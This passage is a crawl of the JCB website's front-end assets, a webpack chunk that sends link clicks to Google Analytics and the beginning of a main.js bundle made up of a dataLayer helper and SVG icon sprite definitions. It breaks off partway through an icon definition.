<path fill-rule="evenodd" clip-rule="evenodd" d="M13.0066 12.9649C13.308 13.0128 18.567 13.8552 18.8003 13.8935C19.0336 13.9318 19.4257 13.986 19.5909 14.4678C19.6233 14.5604 20.3362 16.6632 20.3653 16.7526C20.3945 16.8419 20.6019 17.3237 20.0154 17.5024C19.9279 17.528 14.9864 19.0469 14.8665 19.082C14.7467 19.1171 14.28 19.3117 14.0889 18.6448C14.0889 18.6448 12.5789 13.9381 12.5108 13.7243C12.4558 13.552 12.4136 13.4148 12.4039 13.3063C12.3747 12.9202 12.6178 12.9075 12.8187 12.933C12.8932 12.9426 12.9612 12.9553 13.0098 12.9617M12.8705 12.7032C13.0034 12.7224 18.7419 13.6541 18.8878 13.6797C19.0368 13.702 19.6006 13.7626 19.8275 14.3976C19.8696 14.5189 20.5857 16.6345 20.6181 16.7398C20.7445 17.1323 20.6894 17.5407 20.1677 17.7099C19.9959 17.7673 15.0707 19.3053 15.0091 19.3245C14.873 19.366 14.1504 19.6819 13.888 18.8586C13.888 18.8586 12.2937 13.9222 12.2451 13.7754C12.1706 13.5425 12.1252 13.3478 12.1252 13.2042C12.1252 12.5628 12.7409 12.6905 12.8705 12.7032Z" fill="#231F20"/>
</g>
<defs>
<clipPath id="clip0_58_2729">
<rect width="124" height="47.74" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/2859.6dfd0989398d2db4afef.js
body_size: 265
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[2859],{

/***/ 2859:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-commerce-page-title-ga');
function gaClickHandler(event) {
  const gaComponentName = 'page_title';
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, target.innerText, target.getAttribute('href') || '');
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  if (!links) return;
  [...links].forEach(element => {
    element.addEventListener('click', gaClickHandler);
  });
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=2859.6dfd0989398d2db4afef.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/main.js
body_size: 83230
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ 246:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   Af: () => (/* binding */ ecommerceDataLayerPush),
/* harmony export */   CA: () => (/* binding */ componentClick),
/* harmony export */   d: () => (/* binding */ pushToDataLayer)
/* harmony export */ });
function componentClick(name, text, url) {
  window.dataLayer && window.dataLayer.push({
    event: 'component_click',
    component_name: name,
    link_text: text,
    link_url: url
  });
}
function pushToDataLayer(payload) {
  if (typeof window.dataLayer !== 'undefined') {
    window.dataLayer.push(payload);
  }
}
function clearEcommerceGaCache() {
  if (typeof window.dataLayer !== 'undefined') {
    window.dataLayer.push({
      ecommerce: null
    });
  }
}

/**
 * Pushes e-commerce data to the Google Analytics data layer.
 * Clears any existing e-commerce data in the cache before pushing new data to avoid data persistence issues.
 * 
 * @param {ECommerceDataLayerPayload} payload
 */
function ecommerceDataLayerPush(payload) {
  clearEcommerceGaCache();
  pushToDataLayer(payload);
}


/***/ }),

/***/ 5943:
/***/ ((__unused_webpack_module, __unused_webpack___webpack_exports__, __webpack_require__) => {


// EXTERNAL MODULE: ./node_modules/svg-baker-runtime/browser-symbol.js
var browser_symbol = __webpack_require__(2897);
var browser_symbol_default = /*#__PURE__*/__webpack_require__.n(browser_symbol);
// EXTERNAL MODULE: ./node_modules/svg-sprite-loader/runtime/browser-sprite.build.js
var browser_sprite_build = __webpack_require__(5042);
var browser_sprite_build_default = /*#__PURE__*/__webpack_require__.n(browser_sprite_build);
;// CONCATENATED MODULE: ./src/ui/icons/arrow-left.svg


var symbol = new (browser_symbol_default())({
  "id": "arrow-left",
  "use": "arrow-left-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"arrow-left\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M19 12H5M12 19l-7-7 7-7\" /></symbol>"
});
var result = browser_sprite_build_default().add(symbol);
/* harmony default export */ const arrow_left = ((/* unused pure expression or super */ null && (symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-right.svg


var arrow_right_symbol = new (browser_symbol_default())({
  "id": "arrow-right",
  "use": "arrow-right-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"arrow-right\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"m9.62 4.572 4.047 4.047-4.047 4.047M2.333 8.62h11.22\" /></symbol>"
});
var arrow_right_result = browser_sprite_build_default().add(arrow_right_symbol);
/* harmony default export */ const arrow_right = ((/* unused pure expression or super */ null && (arrow_right_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/close-square.svg


var close_square_symbol = new (browser_symbol_default())({
  "id": "close-square",
  "use": "close-square-usage",
  "viewBox": "0 0 40 40",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 40 40\" aria-hidden=\"true\" id=\"close-square\"><path fill=\"currentColor\" d=\"M15.283 25.967c-.316 0-.633-.117-.883-.367a1.26 1.26 0 0 1 0-1.767l9.433-9.433a1.26 1.26 0 0 1 1.767 0 1.26 1.26 0 0 1 0 1.767L16.167 25.6a1.2 1.2 0 0 1-.884.367\" /><path fill=\"currentColor\" d=\"M24.717 25.967c-.317 0-.634-.117-.884-.367L14.4 16.167a1.26 1.26 0 0 1 0-1.767 1.26 1.26 0 0 1 1.767 0l9.433 9.433a1.26 1.26 0 0 1 0 1.767c-.25.25-.567.367-.883.367\" /><path fill=\"currentColor\" d=\"M25 37.917H15C5.95 37.917 2.083 34.05 2.083 25V15C2.083 5.95 5.95 2.083 15 2.083h10c9.05 0 12.917 3.867 12.917 12.917v10c0 9.05-3.867 12.917-12.917 12.917M15 4.583C7.317 4.583 4.583 7.317 4.583 15v10c0 7.683 2.734 10.417 10.417 10.417h10c7.683 0 10.417-2.734 10.417-10.417V15c0-7.683-2.734-10.417-10.417-10.417z\" /></symbol>"
});
var close_square_result = browser_sprite_build_default().add(close_square_symbol);
/* harmony default export */ const close_square = ((/* unused pure expression or super */ null && (close_square_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/menu.svg


var menu_symbol = new (browser_symbol_default())({
  "id": "menu",
  "use": "menu-usage",
  "viewBox": "0 0 40 40",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 40 40\" aria-hidden=\"true\" id=\"menu\"><path fill=\"currentColor\" d=\"M35 12.917H5a1.26 1.26 0 0 1-1.25-1.25c0-.684.567-1.25 1.25-1.25h30c.683 0 1.25.566 1.25 1.25a1.26 1.26 0 0 1-1.25 1.25M35 21.25H5A1.26 1.26 0 0 1 3.75 20c0-.683.567-1.25 1.25-1.25h30c.683 0 1.25.567 1.25 1.25A1.26 1.26 0 0 1 35 21.25M35 29.583H5a1.26 1.26 0 0 1-1.25-1.25c0-.683.567-1.25 1.25-1.25h30c.683 0 1.25.567 1.25 1.25a1.26 1.26 0 0 1-1.25 1.25\" /></symbol>"
});
var menu_result = browser_sprite_build_default().add(menu_symbol);
/* harmony default export */ const menu = ((/* unused pure expression or super */ null && (menu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/menu--small.svg


var menu_small_symbol = new (browser_symbol_default())({
  "id": "menu--small",
  "use": "menu--small-usage",
  "viewBox": "0 0 40 40",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 40 40\" aria-hidden=\"true\" id=\"menu--small\"><path fill=\"currentColor\" d=\"M35 12.917H5a1.26 1.26 0 0 1-1.25-1.25c0-.684.567-1.25 1.25-1.25h30c.683 0 1.25.566 1.25 1.25a1.26 1.26 0 0 1-1.25 1.25M35 21.25H5A1.26 1.26 0 0 1 3.75 20c0-.683.567-1.25 1.25-1.25h30c.683 0 1.25.567 1.25 1.25A1.26 1.26 0 0 1 35 21.25M35 29.583H5a1.26 1.26 0 0 1-1.25-1.25c0-.683.567-1.25 1.25-1.25h30c.683 0 1.25.567 1.25 1.25a1.26 1.26 0 0 1-1.25 1.25\" /></symbol>"
});
var menu_small_result = browser_sprite_build_default().add(menu_small_symbol);
/* harmony default export */ const menu_small = ((/* unused pure expression or super */ null && (menu_small_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/personal-card.svg


var personal_card_symbol = new (browser_symbol_default())({
  "id": "personal-card",
  "use": "personal-card-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"personal-card\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M17 21H7c-4 0-5-1-5-5V8c0-4 1-5 5-5h10c4 0 5 1 5 5v8c0 4-1 5-5 5M14 8h5M15 12h4M17 16h2\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M8.5 11.29a1.81 1.81 0 1 0 0-3.62 1.81 1.81 0 0 0 0 3.62M12 16.33a3.02 3.02 0 0 0-2.74-2.72 7.7 7.7 0 0 0-1.52 0A3.03 3.03 0 0 0 5 16.33\" /></symbol>"
});
var personal_card_result = browser_sprite_build_default().add(personal_card_symbol);
/* harmony default export */ const personal_card = ((/* unused pure expression or super */ null && (personal_card_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/receipt-edit.svg


var receipt_edit_symbol = new (browser_symbol_default())({
  "id": "receipt-edit",
  "use": "receipt-edit-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"receipt-edit\"><path fill=\"#262626\" d=\"M10.54 22.81c-.23 0-.45-.1-.6-.3l-1.01-1.35c-.21-.28-.49-.44-.79-.46-.31-.02-.6.12-.84.37-1.45 1.55-2.55 1.42-3.08 1.22-.54-.21-1.45-.9-1.45-3.12V7.91c0-4.44 1.28-5.79 5.47-5.79h7.55c4.19 0 5.47 1.35 5.47 5.79v4.26c0 .41-.34.75-.75.75s-.75-.34-.75-.75V7.91c0-3.61-.63-4.29-3.97-4.29H8.24c-3.34 0-3.97.68-3.97 4.29v11.26c0 1.05.26 1.63.5 1.72.18.07.67-.03 1.43-.84.55-.58 1.27-.89 2.02-.85.74.04 1.44.43 1.91 1.06l1.02 1.35a.75.75 0 0 1-.61 1.2\" /><path fill=\"#262626\" d=\"M16 8.62H8c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h8c.41 0 .75.34.75.75s-.34.75-.75.75M15 12.62H9c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h6c.41 0 .75.34.75.75s-.34.75-.75.75M14.82 22.65c-.38 0-.74-.14-1-.4-.31-.31-.45-.76-.38-1.23l.19-1.35c.05-.35.26-.77.51-1.02l3.54-3.54c.48-.48.95-.73 1.46-.78.62-.06 1.24.2 1.82.78s.84 1.19.78 1.82c-.05.5-.31.98-.78 1.46l-3.54 3.54c-.25.25-.67.46-1.02.51l-1.35.19c-.08.01-.15.02-.23.02m4.49-6.83h-.03c-.14.01-.33.14-.54.35l-3.54 3.54a.4.4 0 0 0-.08.17l-.18 1.25 1.25-.18c.04-.01.14-.06.17-.09l3.54-3.54c.21-.22.34-.4.35-.54.02-.2-.18-.44-.35-.61-.16-.16-.39-.35-.59-.35\" /><path fill=\"#262626\" d=\"M19.92 19.12c-.07 0-.14-.01-.2-.03a3.98 3.98 0 0 1-2.74-2.74.76.76 0 0 1 .52-.93c.4-.11.81.12.92.52.23.82.88 1.47 1.7 1.7a.755.755 0 0 1-.2 1.48\" /></symbol>"
});
var receipt_edit_result = browser_sprite_build_default().add(receipt_edit_symbol);
/* harmony default export */ const receipt_edit = ((/* unused pure expression or super */ null && (receipt_edit_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/search-normal.svg


var search_normal_symbol = new (browser_symbol_default())({
  "id": "search-normal",
  "use": "search-normal-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"currentColor\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"search-normal\"><path d=\"M11.5 22.62c-5.65 0-10.25-4.6-10.25-10.25S5.85 2.12 11.5 2.12s10.25 4.6 10.25 10.25-4.6 10.25-10.25 10.25m0-19c-4.83 0-8.75 3.93-8.75 8.75s3.92 8.75 8.75 8.75 8.75-3.93 8.75-8.75-3.92-8.75-8.75-8.75M22 23.62c-.19 0-.38-.07-.53-.22l-2-2a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l2 2c.29.29.29.77 0 1.06-.15.15-.34.22-.53.22\" /></symbol>"
});
var search_normal_result = browser_sprite_build_default().add(search_normal_symbol);
/* harmony default export */ const search_normal = ((/* unused pure expression or super */ null && (search_normal_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/x.svg


var x_symbol = new (browser_symbol_default())({
  "id": "x",
  "use": "x-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"x\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"m6 18.74 12-12m-12 0 12 12\" /></symbol>"
});
var x_result = browser_sprite_build_default().add(x_symbol);
/* harmony default export */ const x = ((/* unused pure expression or super */ null && (x_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-facebook.svg


var social_facebook_symbol = new (browser_symbol_default())({
  "id": "social-facebook",
  "use": "social-facebook-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-facebook\"><path fill=\"#1877F2\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"M18 12c0-3.3-2.7-6-6-6s-6 2.7-6 6c0 3 2.175 5.475 5.025 5.925v-4.2h-1.5V12h1.5v-1.35c0-1.5.9-2.325 2.25-2.325.675 0 1.35.15 1.35.15v1.5h-.75c-.75 0-.975.45-.975.9V12h1.65l-.3 1.725h-1.425V18c3-.45 5.175-3 5.175-6\" /></symbol>"
});
var social_facebook_result = browser_sprite_build_default().add(social_facebook_symbol);
/* harmony default export */ const social_facebook = ((/* unused pure expression or super */ null && (social_facebook_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-instagram.svg


var social_instagram_symbol = new (browser_symbol_default())({
  "id": "social-instagram",
  "use": "social-instagram-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-instagram\"><path fill=\"#F00073\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"M12 6.9h2.55c.6 0 .9.15 1.125.225.3.15.525.225.75.45s.375.45.45.75c.075.225.15.525.225 1.125v5.1c0 .6-.15.9-.225 1.125-.15.3-.225.525-.45.75s-.45.375-.75.45c-.225.075-.525.15-1.125.225h-5.1c-.6 0-.9-.15-1.125-.225-.3-.15-.525-.225-.75-.45s-.375-.45-.45-.75c-.075-.225-.15-.525-.225-1.125v-5.1c0-.6.15-.9.225-1.125.15-.3.225-.525.45-.75s.45-.375.75-.45c.225-.075.525-.15 1.125-.225zm0-1.125H9.45c-.675 0-1.125.15-1.5.3s-.75.375-1.125.75-.525.675-.75 1.125c-.15.375-.225.825-.3 1.5v5.1c0 .675.15 1.125.3 1.5s.375.75.75 1.125.675.525 1.125.75c.375.15.825.225 1.5.3h5.1c.675 0 1.125-.15 1.5-.3s.75-.375 1.125-.75.525-.675.75-1.125c.15-.375.225-.825.3-1.5v-5.1c0-.675-.15-1.125-.3-1.5a3.3 3.3 0 0 0-.75-1.125c-.375-.375-.675-.525-1.125-.75-.375-.15-.825-.225-1.5-.3z\" /><path fill=\"#fff\" d=\"M12 8.775A3.2 3.2 0 0 0 8.775 12c0 1.8 1.425 3.225 3.225 3.225S15.225 13.8 15.225 12 13.8 8.775 12 8.775m0 5.325c-1.125 0-2.1-.9-2.1-2.1 0-1.125.9-2.1 2.1-2.1 1.125 0 2.1.9 2.1 2.1 0 1.125-.975 2.1-2.1 2.1M15.3 9.45a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5\" /></symbol>"
});
var social_instagram_result = browser_sprite_build_default().add(social_instagram_symbol);
/* harmony default export */ const social_instagram = ((/* unused pure expression or super */ null && (social_instagram_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-linkedin.svg


var social_linkedin_symbol = new (browser_symbol_default())({
  "id": "social-linkedin",
  "use": "social-linkedin-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-linkedin\"><path fill=\"#2867B2\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"M8.7 18H6.15V9.975H8.7zM7.425 8.85C6.6 8.85 6 8.25 6 7.425S6.675 6 7.425 6c.825 0 1.425.6 1.425 1.425S8.25 8.85 7.425 8.85M18 18h-2.55v-4.35c0-1.275-.525-1.65-1.275-1.65s-1.5.6-1.5 1.725V18h-2.55V9.975h2.4V11.1c.225-.525 1.125-1.35 2.4-1.35 1.425 0 2.925.825 2.925 3.3V18z\" /></symbol>"
});
var social_linkedin_result = browser_sprite_build_default().add(social_linkedin_symbol);
/* harmony default export */ const social_linkedin = ((/* unused pure expression or super */ null && (social_linkedin_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-tiktok.svg


var social_tiktok_symbol = new (browser_symbol_default())({
  "id": "social-tiktok",
  "use": "social-tiktok-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-tiktok\"><path fill=\"#000\" d=\"M0 0H24V24H0z\" /><path fill=\"#25F4EE\" d=\"M10.874 10.725v-.467a3.635 3.635 0 0 0-2.571 6.58 3.62 3.62 0 0 1-.977-2.477 3.64 3.64 0 0 1 3.548-3.636\" /><path fill=\"#25F4EE\" d=\"M10.962 16.022c.894 0 1.624-.713 1.656-1.6l.003-7.92h1.446A3 3 0 0 1 14.02 6h-1.973l-.003 7.92a1.66 1.66 0 0 1-1.656 1.6 1.64 1.64 0 0 1-.771-.192c.298.419.79.694 1.344.694M16.769 9.19v-.44a2.7 2.7 0 0 1-1.497-.446c.384.44.905.76 1.497.886\" /><path fill=\"#FE2C55\" d=\"M15.272 8.304a2.73 2.73 0 0 1-.675-1.802h-.528a2.74 2.74 0 0 0 1.203 1.802M10.386 12.196a1.662 1.662 0 0 0-.769 3.132 1.64 1.64 0 0 1-.314-.97c0-.915.744-1.66 1.659-1.66.17 0 .336.03.49.077v-2.018a4 4 0 0 0-.49-.034l-.085.002v1.549a1.7 1.7 0 0 0-.491-.078\" /><path fill=\"#FE2C55\" d=\"M16.769 9.19v1.535a4.7 4.7 0 0 1-2.748-.883v4.017a3.64 3.64 0 0 1-3.636 3.64 3.6 3.6 0 0 1-2.083-.66A3.63 3.63 0 0 0 10.962 18a3.64 3.64 0 0 0 3.635-3.639v-4.017a4.7 4.7 0 0 0 2.748.883V9.252q-.3-.001-.576-.062\" /><path fill=\"#fff\" d=\"M14.021 13.86V9.841a4.7 4.7 0 0 0 2.748.883V9.19a2.74 2.74 0 0 1-1.497-.886 2.76 2.76 0 0 1-1.205-1.802H12.62l-.003 7.92a1.66 1.66 0 0 1-1.656 1.6 1.67 1.67 0 0 1-1.347-.692 1.67 1.67 0 0 1-.891-1.47c0-.916.744-1.661 1.659-1.661.17 0 .336.03.49.077v-1.548a3.635 3.635 0 0 0-2.57 6.11c.589.415 1.31.66 2.083.66a3.643 3.643 0 0 0 3.635-3.639\" /></symbol>"
});
var social_tiktok_result = browser_sprite_build_default().add(social_tiktok_symbol);
/* harmony default export */ const social_tiktok = ((/* unused pure expression or super */ null && (social_tiktok_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-vimeo.svg


var social_vimeo_symbol = new (browser_symbol_default())({
  "id": "social-vimeo",
  "use": "social-vimeo-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-vimeo\"><path fill=\"#1AB7EA\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"m6 9.6.525.675S7.5 9.45 7.875 9.9c.3.375 1.65 5.175 2.025 6.075.375.75 1.425 1.8 2.55 1.05s4.875-3.9 5.55-7.725c.675-3.75-4.5-3-5.025.3 1.275-.825 2.025.3 1.275 1.65-.675 1.275-1.35 2.175-1.65 2.175s-.6-.9-.975-2.4c-.375-1.65-.375-4.5-2.025-4.125C8.025 7.2 6 9.6 6 9.6\" /></symbol>"
});
var social_vimeo_result = browser_sprite_build_default().add(social_vimeo_symbol);
/* harmony default export */ const social_vimeo = ((/* unused pure expression or super */ null && (social_vimeo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-x.svg


var social_x_symbol = new (browser_symbol_default())({
  "id": "social-x",
  "use": "social-x-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-x\"><path fill=\"#000\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"m7.024 7 3.861 5.516L7 17h.874l3.402-3.926L14.024 17H17l-4.078-5.826L16.538 7h-.874l-3.133 3.616L10.001 7zm1.286.688h1.367l6.037 8.624h-1.367z\" /></symbol>"
});
var social_x_result = browser_sprite_build_default().add(social_x_symbol);
/* harmony default export */ const social_x = ((/* unused pure expression or super */ null && (social_x_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-youtube.svg


var social_youtube_symbol = new (browser_symbol_default())({
  "id": "social-youtube",
  "use": "social-youtube-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-youtube\"><path fill=\"red\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"M17.7 9.075c-.15-.525-.525-.9-1.05-1.05-.9-.225-4.725-.225-4.725-.225s-3.75 0-4.725.225c-.525.15-.9.525-1.05 1.05C6 10.05 6 12 6 12s0 1.95.225 2.925c.15.525.525.9 1.05 1.05.9.225 4.725.225 4.725.225s3.75 0 4.725-.225c.525-.15.9-.525 1.05-1.05C18 13.95 18 12 18 12s0-1.95-.3-2.925M10.8 13.8v-3.6l3.15 1.8z\" /></symbol>"
});
var social_youtube_result = browser_sprite_build_default().add(social_youtube_symbol);
/* harmony default export */ const social_youtube = ((/* unused pure expression or super */ null && (social_youtube_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-whatsapp.svg


var social_whatsapp_symbol = new (browser_symbol_default())({
  "id": "social-whatsapp",
  "use": "social-whatsapp-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"social-whatsapp\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M4.6 14.233c1 .6 2.2.934 3.4.934 3.667 0 6.667-3 6.667-6.667s-3-6.667-6.667-6.667-6.667 3-6.667 6.667c0 1.2.334 2.333.867 3.333l-.426 1.64a1 1 0 0 0 1.242 1.213z\" /><path stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M11 10.399a.8.8 0 0 1-.075.327 1.354 1.354 0 0 1-.697.66 1.5 1.5 0 0 1-.586.114q-.46 0-.98-.219a5.3 5.3 0 0 1-1.033-.594 9 9 0 0 1-.986-.84 8.5 8.5 0 0 1-.838-.981 5.4 5.4 0 0 1-.589-1.023A2.5 2.5 0 0 1 5 6.862q0-.308.108-.579a1.4 1.4 0 0 1 .346-.501q.29-.283.625-.282c.084 0 .168.018.243.054a.5.5 0 0 1 .201.168l.697.981q.08.112.12.21a.5.5 0 0 1 .043.183.4.4 0 0 1-.064.213 1 1 0 0 1-.168.213l-.228.237a.16.16 0 0 0-.048.12q0 .034.009.069.014.034.024.06.08.15.28.384.201.235.435.474c.162.159.318.306.478.441q.234.196.387.276l.054.024a.2.2 0 0 0 .075.012q.075 0 .124-.051l.228-.225a1 1 0 0 1 .216-.168.4.4 0 0 1 .214-.063.5.5 0 0 1 .183.039q.098.04.21.117l.995.705a.46.46 0 0 1 .165.192c.03.075.048.15.048.234Z\" /></symbol>"
});
var social_whatsapp_result = browser_sprite_build_default().add(social_whatsapp_symbol);
/* harmony default export */ const social_whatsapp = ((/* unused pure expression or super */ null && (social_whatsapp_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-construction.svg


var icon_construction_symbol = new (browser_symbol_default())({
  "id": "icon-construction",
  "use": "icon-construction-usage",
  "viewBox": "0 0 127 114",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 127 114\" aria-hidden=\"true\" id=\"icon-construction\"><g clip-path=\"url(#icon-construction_a)\"><path fill=\"#262626\" d=\"M57.37 91.902v17.986H4.228V91.902zm3.656-3.328H.572v24.642h60.454zM123.105 91.902v17.986H69.964V91.902zm3.656-3.328H66.308v24.642h60.453zM90.237 62.447v17.985h-53.14V62.447zm3.656-3.329H33.44v24.643h60.453zM123.105 62.447v17.985h-20.273V62.447zm3.656-3.329H99.175v24.643h27.586zM24.502 62.447v17.985H4.229V62.447zm3.656-3.329H.572v24.643h27.586zM57.37 32.996v17.981H4.228V32.996zm3.656-3.329H.572V54.31h60.454zM123.105 32.996v17.981H69.964V32.996zm3.656-3.329H66.308V54.31h60.453zM90.237 3.545V21.53h-53.14V3.545zM93.893.216H33.44V24.86h60.453zM123.105 3.545V21.53h-20.273V3.545zm3.656-3.329H99.175V24.86h27.586zM24.502 3.545V21.53H4.229V3.545zM28.158.216H.572V24.86h27.586z\" /></g><defs><clipPath id=\"icon-construction_a\"><path fill=\"#fff\" d=\"M0 0H126.189V113H0z\" transform=\"translate(0.572266 0.216309)\" /></clipPath></defs></symbol>"
});
var icon_construction_result = browser_sprite_build_default().add(icon_construction_symbol);
/* harmony default export */ const icon_construction = ((/* unused pure expression or super */ null && (icon_construction_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-defence.svg


var icon_defence_symbol = new (browser_symbol_default())({
  "id": "icon-defence",
  "use": "icon-defence-usage",
  "viewBox": "0 0 86 94",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 86 94\" aria-hidden=\"true\" id=\"icon-defence\"><g fill=\"#262626\" clip-path=\"url(#icon-defence_a)\"><path d=\"M43.335 93.216c-.322 0-.645-.066-.952-.197C24.978 85.543 13.77 75.196 7.111 60.454 1.6 48.244-.363 33.271 1.276 15.941l.194-2.05c.05-.546.327-1.021.793-1.373a2.32 2.32 0 0 1 1.632-.455l2.257.201c6.457.578 12.638-.035 18.38-1.82 5.551-1.726 10.893-4.61 15.874-8.569L41.87.71c.832-.662 2.09-.662 2.922 0l1.468 1.166c4.981 3.958 10.323 6.843 15.875 8.568 5.741 1.786 11.926 2.399 18.38 1.821l2.253-.2a2.33 2.33 0 0 1 1.635.454c.466.352.738.827.793 1.373l.194 2.05c1.64 17.33-.323 32.304-5.831 44.51-6.66 14.742-17.867 25.092-35.272 32.568-.307.13-.626.197-.948.197zm-39.27-78.73-.155 1.659c-1.604 16.946.295 31.55 5.645 43.397 6.371 14.105 17.106 24.032 33.776 31.234C60.005 83.578 70.74 73.65 77.107 59.542c5.35-11.85 7.254-26.45 5.645-43.397l-.16-1.659-1.821.162c-6.834.61-13.396-.042-19.499-1.94-5.878-1.828-11.519-4.867-16.76-9.033l-1.185-.94-1.185.94c-5.24 4.166-10.882 7.205-16.76 9.033-6.103 1.898-12.66 2.55-19.494 1.94l-1.826-.162zM43.332 87.17l-.583-.26c-14.09-6.301-24.137-15.922-29.86-28.59C8.06 47.63 6.175 34.472 7.286 19.22l.086-1.166 1.29.049c6.231.236 12.257-.532 17.905-2.286 5.556-1.725 10.921-4.465 15.94-8.138l.828-.606.828.606c5.023 3.673 10.384 6.413 15.94 8.138 5.645 1.758 11.674 2.525 17.905 2.286l1.29-.05.086 1.166c1.11 15.253-.777 28.41-5.606 39.101-5.723 12.668-15.77 22.289-29.86 28.59l-.583.26zM9.843 20.53c-.91 14.396.936 26.8 5.489 36.885 5.392 11.939 14.81 21.046 28 27.085C56.52 78.46 65.937 69.354 71.33 57.415c4.553-10.082 6.399-22.49 5.49-36.886-6.115.106-12.013-.718-17.576-2.447-5.54-1.722-10.89-4.395-15.913-7.945-5.023 3.55-10.373 6.223-15.913 7.945-5.567 1.729-11.468 2.56-17.58 2.447z\" /><path d=\"M43.588 46.72c-5.991 0-10.863-4.416-10.863-9.847s4.872-9.846 10.862-9.846 10.863 4.416 10.863 9.846-4.872 9.847-10.863 